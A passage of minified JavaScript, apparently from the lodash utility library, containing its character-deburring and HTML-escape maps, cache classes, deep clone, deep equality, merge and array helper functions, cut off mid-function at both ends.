function(e){return t(e)}}function tn(t,e){return Re(e,(function(e){return t[e]}))}function en(t,e){return t.has(e)}function nn(t,e){for(var n=-1,r=t.length;++n<r&&We(e,t[n],0)>-1;);return n}function rn(t,e){for(var n=t.length;n--&&We(e,t[n],0)>-1;);return n}var on=Xe({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),un=Xe({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function an(t){return"\\"+le[t]}function sn(t){return ie.test(t)}function cn(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}function ln(t,e){return function(n){return t(e(n))}}function fn(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var u=t[n];u!==e&&u!==a||(t[n]=a,o[i++]=n)}return o}function dn(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}function pn(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=[t,t]})),n}function hn(t){return sn(t)?function(t){var e=ne.lastIndex=0;for(;ne.test(t);)++e;return e}(t):$e(t)}function vn(t){return sn(t)?function(t){return t.match(ne)||[]}(t):function(t){return t.split("")}(t)}function gn(t){for(var e=t.length;e--&&at.test(t.charAt(e)););return e}var _n=Xe({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var mn=function t(e){var n,r=(e=null==e?ve:mn.defaults(ve.Object(),e,mn.pick(ve,ue))).Array,at=e.Date,St=e.Error,At=e.Function,Ot=e.Math,kt=e.Object,Ct=e.RegExp,jt=e.String,Lt=e.TypeError,Tt=r.prototype,Nt=At.prototype,Pt=kt.prototype,Dt=e["__core-js_shared__"],Rt=Nt.toString,Ft=Pt.hasOwnProperty,It=0,zt=(n=/[^.]+$/.exec(Dt&&Dt.keys&&Dt.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Mt=Pt.toString,$t=Rt.call(kt),Vt=ve._,Bt=Ct("^"+Rt.call(Ft).replace(it,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Wt=me?e.Buffer:i,Ut=e.Symbol,qt=e.Uint8Array,Gt=Wt?Wt.allocUnsafe:i,Yt=ln(kt.getPrototypeOf,kt),Xt=kt.create,Ht=Pt.propertyIsEnumerable,Kt=Tt.splice,Zt=Ut?Ut.isConcatSpreadable:i,Jt=Ut?Ut.iterator:i,Qt=Ut?Ut.toStringTag:i,ne=function(){try{var t=po(kt,"defineProperty");return t({},"",{}),t}catch(t){}}(),ie=e.clearTimeout!==ve.clearTimeout&&e.clearTimeout,le=at&&at.now!==ve.Date.now&&at.now,pe=e.setTimeout!==ve.setTimeout&&e.setTimeout,he=Ot.ceil,ge=Ot.floor,_e=kt.getOwnPropertySymbols,ye=Wt?Wt.isBuffer:i,be=e.isFinite,$e=Tt.join,Xe=ln(kt.keys,kt),yn=Ot.max,bn=Ot.min,wn=at.now,xn=e.parseInt,En=Ot.random,Sn=Tt.reverse,An=po(e,"DataView"),On=po(e,"Map"),kn=po(e,"Promise"),Cn=po(e,"Set"),jn=po(e,"WeakMap"),Ln=po(kt,"create"),Tn=jn&&new jn,Nn={},Pn=Mo(An),Dn=Mo(On),Rn=Mo(kn),Fn=Mo(Cn),In=Mo(jn),zn=Ut?Ut.prototype:i,Mn=zn?zn.valueOf:i,$n=zn?zn.toString:i;function Vn(t){if(na(t)&&!qu(t)&&!(t instanceof qn)){if(t instanceof Un)return t;if(Ft.call(t,"__wrapped__"))return $o(t)}return new Un(t)}var Bn=function(){function t(){}return function(e){if(!ea(e))return{};if(Xt)return Xt(e);t.prototype=e;var n=new t;return t.prototype=i,n}}();function Wn(){}function Un(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=i}function qn(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=g,this.__views__=[]}function Gn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Yn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Xn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Hn(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new Xn;++e<n;)this.add(t[e])}function Kn(t){var e=this.__data__=new Yn(t);this.size=e.size}function Zn(t,e){var n=qu(t),r=!n&&Uu(t),i=!n&&!r&&Hu(t),o=!n&&!r&&!i&&la(t),u=n||r||i||o,a=u?Ze(t.length,jt):[],s=a.length;for(var c in t)!e&&!Ft.call(t,c)||u&&("length"==c||i&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||bo(c,s))||a.push(c);return a}function Jn(t){var e=t.length;return e?t[Hr(0,e-1)]:i}function Qn(t,e){return Fo(Li(t),sr(e,0,t.length))}function tr(t){return Fo(Li(t))}function er(t,e,n){(n!==i&&!Vu(t[e],n)||n===i&&!(e in t))&&ur(t,e,n)}function nr(t,e,n){var r=t[e];Ft.call(t,e)&&Vu(r,n)&&(n!==i||e in t)||ur(t,e,n)}function rr(t,e){for(var n=t.length;n--;)if(Vu(t[n][0],e))return n;return-1}function ir(t,e,n,r){return pr(t,(function(t,i,o){e(r,t,n(t),o)})),r}function or(t,e){return t&&Ti(e,Na(e),t)}function ur(t,e,n){"__proto__"==e&&ne?ne(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function ar(t,e){for(var n=-1,o=e.length,u=r(o),a=null==t;++n<o;)u[n]=a?i:ka(t,e[n]);return u}function sr(t,e,n){return t==t&&(n!==i&&(t=t<=n?t:n),e!==i&&(t=t>=e?t:e)),t}function cr(t,e,n,r,o,u){var a,s=1&e,c=2&e,l=4&e;if(n&&(a=o?n(t,r,o,u):n(t)),a!==i)return a;if(!ea(t))return t;var f=qu(t);if(f){if(a=function(t){var e=t.length,n=new t.constructor(e);e&&"string"==typeof t[0]&&Ft.call(t,"index")&&(n.index=t.index,n.input=t.input);return n}(t),!s)return Li(t,a)}else{var d=go(t),p=d==E||d==S;if(Hu(t))return Si(t,s);if(d==k||d==m||p&&!o){if(a=c||p?{}:mo(t),!s)return c?function(t,e){return Ti(t,vo(t),e)}(t,function(t,e){return t&&Ti(e,Pa(e),t)}(a,t)):function(t,e){return Ti(t,ho(t),e)}(t,or(a,t))}else{if(!ce[d])return o?t:{};a=function(t,e,n){var r=t.constructor;switch(e){case D:return Ai(t);case b:case w:return new r(+t);case R:return function(t,e){var n=e?Ai(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case F:case I:case z:case M:case $:case V:case B:case W:case U:return Oi(t,n);case A:return new r;case O:case T:return new r(t);case j:return function(t){var e=new t.constructor(t.source,vt.exec(t));return e.lastIndex=t.lastIndex,e}(t);case L:return new r;case N:return i=t,Mn?kt(Mn.call(i)):{}}var i}(t,d,s)}}u||(u=new Kn);var h=u.get(t);if(h)return h;u.set(t,a),aa(t)?t.forEach((function(r){a.add(cr(r,e,n,r,t,u))})):ra(t)&&t.forEach((function(r,i){a.set(i,cr(r,e,n,i,t,u))}));var v=f?i:(l?c?oo:io:c?Pa:Na)(t);return je(v||t,(function(r,i){v&&(r=t[i=r]),nr(a,i,cr(r,e,n,i,t,u))})),a}function lr(t,e,n){var r=n.length;if(null==t)return!r;for(t=kt(t);r--;){var o=n[r],u=e[o],a=t[o];if(a===i&&!(o in t)||!u(a))return!1}return!0}function fr(t,e,n){if("function"!=typeof t)throw new Lt(o);return No((function(){t.apply(i,n)}),e)}function dr(t,e,n,r){var i=-1,o=Pe,u=!0,a=t.length,s=[],c=e.length;if(!a)return s;n&&(e=Re(e,Qe(n))),r?(o=De,u=!1):e.length>=200&&(o=en,u=!1,e=new Hn(e));t:for(;++i<a;){var l=t[i],f=null==n?l:n(l);if(l=r||0!==l?l:0,u&&f==f){for(var d=c;d--;)if(e[d]===f)continue t;s.push(l)}else o(e,f,r)||s.push(l)}return s}Vn.templateSettings={escape:J,evaluate:Q,interpolate:tt,variable:"",imports:{_:Vn}},Vn.prototype=Wn.prototype,Vn.prototype.constructor=Vn,Un.prototype=Bn(Wn.prototype),Un.prototype.constructor=Un,qn.prototype=Bn(Wn.prototype),qn.prototype.constructor=qn,Gn.prototype.clear=function(){this.__data__=Ln?Ln(null):{},this.size=0},Gn.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},Gn.prototype.get=function(t){var e=this.__data__;if(Ln){var n=e[t];return n===u?i:n}return Ft.call(e,t)?e[t]:i},Gn.prototype.has=function(t){var e=this.__data__;return Ln?e[t]!==i:Ft.call(e,t)},Gn.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=Ln&&e===i?u:e,this},Yn.prototype.clear=function(){this.__data__=[],this.size=0},Yn.prototype.delete=function(t){var e=this.__data__,n=rr(e,t);return!(n<0)&&(n==e.length-1?e.pop():Kt.call(e,n,1),--this.size,!0)},Yn.prototype.get=function(t){var e=this.__data__,n=rr(e,t);return n<0?i:e[n][1]},Yn.prototype.has=function(t){return rr(this.__data__,t)>-1},Yn.prototype.set=function(t,e){var n=this.__data__,r=rr(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},Xn.prototype.clear=function(){this.size=0,this.__data__={hash:new Gn,map:new(On||Yn),string:new Gn}},Xn.prototype.delete=function(t){var e=lo(this,t).delete(t);return this.size-=e?1:0,e},Xn.prototype.get=function(t){return lo(this,t).get(t)},Xn.prototype.has=function(t){return lo(this,t).has(t)},Xn.prototype.set=function(t,e){var n=lo(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},Hn.prototype.add=Hn.prototype.push=function(t){return this.__data__.set(t,u),this},Hn.prototype.has=function(t){return this.__data__.has(t)},Kn.prototype.clear=function(){this.__data__=new Yn,this.size=0},Kn.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},Kn.prototype.get=function(t){return this.__data__.get(t)},Kn.prototype.has=function(t){return this.__data__.has(t)},Kn.prototype.set=function(t,e){var n=this.__data__;if(n instanceof Yn){var r=n.__data__;if(!On||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new Xn(r)}return n.set(t,e),this.size=n.size,this};var pr=Di(wr),hr=Di(xr,!0);function vr(t,e){var n=!0;return pr(t,(function(t,r,i){return n=!!e(t,r,i)})),n}function gr(t,e,n){for(var r=-1,o=t.length;++r<o;){var u=t[r],a=e(u);if(null!=a&&(s===i?a==a&&!ca(a):n(a,s)))var s=a,c=u}return c}function _r(t,e){var n=[];return pr(t,(function(t,r,i){e(t,r,i)&&n.push(t)})),n}function mr(t,e,n,r,i){var o=-1,u=t.length;for(n||(n=yo),i||(i=[]);++o<u;){var a=t[o];e>0&&n(a)?e>1?mr(a,e-1,n,r,i):Fe(i,a):r||(i[i.length]=a)}return i}var yr=Ri(),br=Ri(!0);function wr(t,e){return t&&yr(t,e,Na)}function xr(t,e){return t&&br(t,e,Na)}function Er(t,e){return Ne(e,(function(e){return Ju(t[e])}))}function Sr(t,e){for(var n=0,r=(e=bi(e,t)).length;null!=t&&n<r;)t=t[zo(e[n++])];return n&&n==r?t:i}function Ar(t,e,n){var r=e(t);return qu(t)?r:Fe(r,n(t))}function Or(t){return null==t?t===i?"[object Undefined]":"[object Null]":Qt&&Qt in kt(t)?function(t){var e=Ft.call(t,Qt),n=t[Qt];try{t[Qt]=i;var r=!0}catch(t){}var o=Mt.call(t);r&&(e?t[Qt]=n:delete t[Qt]);return o}(t):function(t){return Mt.call(t)}(t)}function kr(t,e){return t>e}function Cr(t,e){return null!=t&&Ft.call(t,e)}function jr(t,e){return null!=t&&e in kt(t)}function Lr(t,e,n){for(var o=n?De:Pe,u=t[0].length,a=t.length,s=a,c=r(a),l=1/0,f=[];s--;){var d=t[s];s&&e&&(d=Re(d,Qe(e))),l=bn(d.length,l),c[s]=!n&&(e||u>=120&&d.length>=120)?new Hn(s&&d):i}d=t[0];var p=-1,h=c[0];t:for(;++p<u&&f.length<l;){var v=d[p],g=e?e(v):v;if(v=n||0!==v?v:0,!(h?en(h,g):o(f,g,n))){for(s=a;--s;){var _=c[s];if(!(_?en(_,g):o(t[s],g,n)))continue t}h&&h.push(g),f.push(v)}}return f}function Tr(t,e,n){var r=null==(t=jo(t,e=bi(e,t)))?t:t[zo(Zo(e))];return null==r?i:ke(r,t,n)}function Nr(t){return na(t)&&Or(t)==m}function Pr(t,e,n,r,o){return t===e||(null==t||null==e||!na(t)&&!na(e)?t!=t&&e!=e:function(t,e,n,r,o,u){var a=qu(t),s=qu(e),c=a?y:go(t),l=s?y:go(e),f=(c=c==m?k:c)==k,d=(l=l==m?k:l)==k,p=c==l;if(p&&Hu(t)){if(!Hu(e))return!1;a=!0,f=!1}if(p&&!f)return u||(u=new Kn),a||la(t)?no(t,e,n,r,o,u):function(t,e,n,r,i,o,u){switch(n){case R:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case D:return!(t.byteLength!=e.byteLength||!o(new qt(t),new qt(e)));case b:case w:case O:return Vu(+t,+e);case x:return t.name==e.name&&t.message==e.message;case j:case T:return t==e+"";case A:var a=cn;case L:var s=1&r;if(a||(a=dn),t.size!=e.size&&!s)return!1;var c=u.get(t);if(c)return c==e;r|=2,u.set(t,e);var l=no(a(t),a(e),r,i,o,u);return u.delete(t),l;case N:if(Mn)return Mn.call(t)==Mn.call(e)}return!1}(t,e,c,n,r,o,u);if(!(1&n)){var h=f&&Ft.call(t,"__wrapped__"),v=d&&Ft.call(e,"__wrapped__");if(h||v){var g=h?t.value():t,_=v?e.value():e;return u||(u=new Kn),o(g,_,n,r,u)}}if(!p)return!1;return u||(u=new Kn),function(t,e,n,r,o,u){var a=1&n,s=io(t),c=s.length,l=io(e),f=l.length;if(c!=f&&!a)return!1;var d=c;for(;d--;){var p=s[d];if(!(a?p in e:Ft.call(e,p)))return!1}var h=u.get(t),v=u.get(e);if(h&&v)return h==e&&v==t;var g=!0;u.set(t,e),u.set(e,t);var _=a;for(;++d<c;){var m=t[p=s[d]],y=e[p];if(r)var b=a?r(y,m,p,e,t,u):r(m,y,p,t,e,u);if(!(b===i?m===y||o(m,y,n,r,u):b)){g=!1;break}_||(_="constructor"==p)}if(g&&!_){var w=t.constructor,x=e.constructor;w==x||!("constructor"in t)||!("constructor"in e)||"function"==typeof w&&w instanceof w&&"function"==typeof x&&x instanceof x||(g=!1)}return u.delete(t),u.delete(e),g}(t,e,n,r,o,u)}(t,e,n,r,Pr,o))}function Dr(t,e,n,r){var o=n.length,u=o,a=!r;if(null==t)return!u;for(t=kt(t);o--;){var s=n[o];if(a&&s[2]?s[1]!==t[s[0]]:!(s[0]in t))return!1}for(;++o<u;){var c=(s=n[o])[0],l=t[c],f=s[1];if(a&&s[2]){if(l===i&&!(c in t))return!1}else{var d=new Kn;if(r)var p=r(l,f,c,t,e,d);if(!(p===i?Pr(f,l,3,r,d):p))return!1}}return!0}function Rr(t){return!(!ea(t)||(e=t,zt&&zt in e))&&(Ju(t)?Bt:mt).test(Mo(t));var e}function Fr(t){return"function"==typeof t?t:null==t?is:"object"==typeof t?qu(t)?Br(t[0],t[1]):Vr(t):ps(t)}function Ir(t){if(!Ao(t))return Xe(t);var e=[];for(var n in kt(t))Ft.call(t,n)&&"constructor"!=n&&e.push(n);return e}function zr(t){if(!ea(t))return function(t){var e=[];if(null!=t)for(var n in kt(t))e.push(n);return e}(t);var e=Ao(t),n=[];for(var r in t)("constructor"!=r||!e&&Ft.call(t,r))&&n.push(r);return n}function Mr(t,e){return t<e}function $r(t,e){var n=-1,i=Yu(t)?r(t.length):[];return pr(t,(function(t,r,o){i[++n]=e(t,r,o)})),i}function Vr(t){var e=fo(t);return 1==e.length&&e[0][2]?ko(e[0][0],e[0][1]):function(n){return n===t||Dr(n,t,e)}}function Br(t,e){return xo(t)&&Oo(e)?ko(zo(t),e):function(n){var r=ka(n,t);return r===i&&r===e?Ca(n,t):Pr(e,r,3)}}function Wr(t,e,n,r,o){t!==e&&yr(e,(function(u,a){if(o||(o=new Kn),ea(u))!function(t,e,n,r,o,u,a){var s=Lo(t,n),c=Lo(e,n),l=a.get(c);if(l)return void er(t,n,l);var f=u?u(s,c,n+"",t,e,a):i,d=f===i;if(d){var p=qu(c),h=!p&&Hu(c),v=!p&&!h&&la(c);f=c,p||h||v?qu(s)?f=s:Xu(s)?f=Li(s):h?(d=!1,f=Si(c,!0)):v?(d=!1,f=Oi(c,!0)):f=[]:oa(c)||Uu(c)?(f=s,Uu(s)?f=ma(s):ea(s)&&!Ju(s)||(f=mo(c))):d=!1}d&&(a.set(c,f),o(f,c,r,u,a),a.delete(c));er(t,n,f)}(t,e,a,n,Wr,r,o);else{var s=r?r(Lo(t,a),u,a+"",t,e,o):i;s===i&&(s=u),er(t,a,s)}}),Pa)}function Ur(t,e){var n=t.length;if(n)return bo(e+=e<0?n:0,n)?t[e]:i}function qr(t,e,n){e=e.length?Re(e,(function(t){return qu(t)?function(e){return Sr(e,1===t.length?t[0]:t)}:t})):[is];var r=-1;e=Re(e,Qe(co()));var i=$r(t,(function(t,n,i){var o=Re(e,(function(e){return e(t)}));return{criteria:o,index:++r,value:t}}));return function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(i,(function(t,e){return function(t,e,n){var r=-1,i=t.criteria,o=e.criteria,u=i.length,a=n.length;for(;++r<u;){var s=ki(i[r],o[r]);if(s)return r>=a?s:s*("desc"==n[r]?-1:1)}return t.index-e.index}(t,e,n)}))}function Gr(t,e,n){for(var r=-1,i=e.length,o={};++r<i;){var u=e[r],a=Sr(t,u);n(a,u)&&ti(o,bi(u,t),a)}return o}function Yr(t,e,n,r){var i=r?Ue:We,o=-1,u=e.length,a=t;for(t===e&&(e=Li(e)),n&&(a=Re(t,Qe(n)));++o<u;)for(var s=0,c=e[o],l=n?n(c):c;(s=i(a,l,s,r))>-1;)a!==t&&Kt.call(a,s,1),Kt.call(t,s,1);return t}function Xr(t,e){for(var n=t?e.length:0,r=n-1;n--;){var i=e[n];if(n==r||i!==o){var o=i;bo(i)?Kt.call(t,i,1):di(t,i)}}return t}function Hr(t,e){return t+ge(En()*(e-t+1))}function Kr(t,e){var n="";if(!t||e<1||e>h)return n;do{e%2&&(n+=t),(e=ge(e/2))&&(t+=t)}while(e);return n}function Zr(t,e){return Po(Co(t,e,is),t+"")}function Jr(t){return Jn(Va(t))}function Qr(t,e){var n=Va(t);return Fo(n,sr(e,0,n.length))}function ti(t,e,n,r){if(!ea(t))return t;for(var o=-1,u=(e=bi(e,t)).length,a=u-1,s=t;null!=s&&++o<u;){var c=zo(e[o]),l=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return t;if(o!=a){var f=s[c];(l=r?r(f,c,s):i)===i&&(l=ea(f)?f:bo(e[o+1])?[]:{})}nr(s,c,l),s=s[c]}return t}var ei=Tn?function(t,e){return Tn.set(t,e),t}:is,ni=ne?function(t,e){return ne(t,"toString",{configurable:!0,enumerable:!1,value:es(e),writable:!0})}:is;function ri(t){return Fo(Va(t))}function ii(t,e,n){var i=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(n=n>o?o:n)<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var u=r(o);++i<o;)u[i]=t[i+e];return u}function oi(t,e){var n;return pr(t,(function(t,r,i){return!(n=e(t,r,i))})),!!n}function ui(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e==e&&i<=2147483647){for(;r<i;){var o=r+i>>>1,u=t[o];null!==u&&!ca(u)&&(n?u<=e:u<e)?r=o+1:i=o}return i}return ai(t,e,is,n)}function ai(t,e,n,r){var o=0,u=null==t?0:t.length;if(0===u)return 0;for(var a=(e=n(e))!=e,s=null===e,c=ca(e),l=e===i;o<u;){var f=ge((o+u)/2),d=n(t[f]),p=d!==i,h=null===d,v=d==d,g=ca(d);if(a)var _=r||v;else _=l?v&&(r||p):s?v&&p&&(r||!h):c?v&&p&&!h&&(r||!g):!h&&!g&&(r?d<=e:d<e);_?o=f+1:u=f}return bn(u,4294967294)}function si(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var u=t[n],a=e?e(u):u;if(!n||!Vu(a,s)){var s=a;o[i++]=0===u?0:u}}return o}function ci(t){return"number"==typeof t?t:ca(t)?v:+t}function li(t){if("string"==typeof t)return t;if(qu(t))return Re(t,li)+"";if(ca(t))return $n?$n.call(t):"";var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}function fi(t,e,n){var r=-1,i=Pe,o=t.length,u=!0,a=[],s=a;if(n)u=!1,i=De;else if(o>=200){var c=e?null:Ki(t);if(c)return dn(c);u=!1,i=en,s=new Hn}else s=e?[]:a;t:for(;++r<o;){var l=t[r],f=e?e(l):l;if(l=n||0!==l?l:0,u&&f==f){for(var d=s.length;d--;)if(s[d]===f)continue t;e&&s.push(f),a.push(l)}else i(s,f,n)||(s!==a&&s.push(f),a.push(l))}return a}function di(t,e){return null==(t=jo(t,e=bi(e,t)))||delete t[zo(Zo(e))]}function pi(t,e,n,r){return ti(t,e,n(Sr(t,e)),r)}function hi(t,e,n,r){for(var i=t.length,o=r?i:-1;(r?o--:++o<i)&&e(t[o],o,t););return n?ii(t,r?0:o,r?o+1:i):ii(t,r?o+1:0,r?i:o)}function vi(t,e){var n=t;return n instanceof qn&&(n=n.value()),Ie(e,(function(t,e){return e.func.apply(e.thisArg,Fe([t],e.args))}),n)}function gi(t,e,n){var i=t.length;if(i<2)return i?fi(t[0]):[];for(var o=-1,u=r(i);++o<i;)for(var a=t[o],s=-1;++s<i;)s!=o&&(u[o]=dr(u[o]||a,t[s],e,n));return fi(mr(u,1),e,n)}function _i(t,e,n){for(var r=-1,o=t.length,u=e.length,a={};++r<o;){var s=r<u?e[r]:i;n(a,t[r],s)}return a}function mi(t){return Xu(t)?t:[]}function yi(t){return"function"==typeof t?t:is}function bi(t,e){return qu(t)?t:xo(t,e)?[t]:Io(ya(t))}var wi=Zr;function xi(t,e,n){var r=t.length;return n=n===i?r:n,!e&&n>=r?t:ii(t,e,n)}var Ei=ie||function(t){return ve.clearTimeout(t)};function Si(t,e){if(e)return t.slice();var n=t.length,r=Gt?Gt(n):new t.constructor(n);return t.copy(r),r}function Ai(t){var e=new t.constructor(t.byteLength);return new qt(e).set(new qt(t)),e}function Oi(t,e){var n=e?Ai(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function ki(t,e){if(t!==e){var n=t!==i,r=null===t,o=t==t,u=ca(t),a=e!==i,s=null===e,c=e==e,l=ca(e);if(!s&&!l&&!u&&t>e||u&&a&&c&&!s&&!l||r&&a&&c||!n&&c||!o)return 1;if(!r&&!u&&!l&&t<e||l&&n&&o&&!r&&!u||s&&n&&o||!a&&o||!c)return-1}return 0}function Ci(t,e,n,i){for(var o=-1,u=t.length,a=n.length,s=-1,c=e.length,l=yn(u-a,0),f=r(c+l),d=!i;++s<c;)f[s]=e[s];for(;++o<a;)(d||o<u)&&(f[n[o]]=t[o]);for(;l--;)f[s++]=t[o++];return f}function ji(t,e,n,i){for(var o=-1,u=t.length,a=-1,s=n.length,c=-1,l=e.length,f=yn(u-s,0),d=r(f+l),p=!i;++o<f;)d[o]=t[o];for(var h=o;++c<l;)d[h+c]=e[c];for(;++a<s;)(p||o<u)&&(d[h+n[a]]=t[o++]);return d}function Li(t,e){var n=-1,i=t.length;for(e||(e=r(i));++n<i;)e[n]=t[n];return e}function Ti(t,e,n,r){var o=!n;n||(n={});for(var u=-1,a=e.length;++u<a;){var s=e[u],c=r?r(n[s],t[s],s,n,t):i;c===i&&(c=t[s]),o?ur(n,s,c):nr(n,s,c)}return n}function Ni(t,e){return function(n,r){var i=qu(n)?Ce:ir,o=e?e():{};return i(n,t,co(r,2),o)}}function Pi(t){return Zr((function(e,n){var r=-1,o=n.length,u=o>1?n[o-1]:i,a=o>2?n[2]:i;for(u=t.length>3&&"function"==typeof u?(o--,u):i,a&&wo(n[0],n[1],a)&&(u=o<3?i:u,o=1),e=kt(e);++r<o;){var s=n[r];s&&t(e,s,r,u)}return e}))}function Di(t,e){return function(n,r){if(null==n)return n;if(!Yu(n))return t(n,r);for(var i=n.length,o=e?i:-1,u=kt(n);(e?o--:++o<i)&&!1!==r(u[o],o,u););return n}}function Ri(t){return function(e,n,r){for(var i=-1,o=kt(e),u=r(e),a=u.length;a--;){var s=u[t?a:++i];if(!1===n(o[s],s,o))break}return e}}function Fi(t){return function(e){var n=sn(e=ya(e))?vn(e):i,r=n?n[0]:e.charAt(0),o=n?xi(n,1).join(""):e.slice(1);return r[t]()+o}}function Ii(t){return function(e){return Ie(Ja(Ua(e).replace(te,"")),t,"")}}function zi(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=Bn(t.prototype),r=t.apply(n,e);return ea(r)?r:n}}function Mi(t){return function(e,n,r){var o=kt(e);if(!Yu(e)){var u=co(n,3);e=Na(e),n=function(t){return u(o[t],t,o)}}var a=t(e,n,r);return a>-1?o[u?e[a]:a]:i}}function $i(t){return ro((function(e){var n=e.length,r=n,u=Un.prototype.thru;for(t&&e.reverse();r--;){var a=e[r];if("function"!=typeof a)throw new Lt(o);if(u&&!s&&"wrapper"==ao(a))var s=new Un([],!0)}for(r=s?r:n;++r<n;){var c=ao(a=e[r]),l="wrapper"==c?uo(a):i;s=l&&Eo(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?s[ao(l[0])].apply(s,l[3]):1==a.length&&Eo(a)?s[c]():s.thru(a)}return function(){var t=arguments,r=t[0];if(s&&1==t.length&&qu(r))return s.plant(r).value();for(var i=0,o=n?e[i].apply(this,t):r;++i<n;)o=e[i].call(this,o);return o}}))}function Vi(t,e,n,o,u,a,s,c,l,d){var p=e&f,h=1&e,v=2&e,g=24&e,_=512&e,m=v?i:zi(t);return function f(){for(var y=arguments.length,b=r(y),w=y;w--;)b[w]=arguments[w];if(g)var x=so(f),E=function(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}(b,x);if(o&&(b=Ci(b,o,u,g)),a&&(b=ji(b,a,s,g)),y-=E,g&&y<d){var S=fn(b,x);return Xi(t,e,Vi,f.placeholder,n,b,S,c,l,d-y)}var A=h?n:this,O=v?A[t]:t;return y=b.length,c?b=function(t,e){var n=t.length,r=bn(e.length,n),o=Li(t);for(;r--;){var u=e[r];t[r]=bo(u,n)?o[u]:i}return t}(b,c):_&&y>1&&b.reverse(),p&&l<y&&(b.length=l),this&&this!==ve&&this instanceof 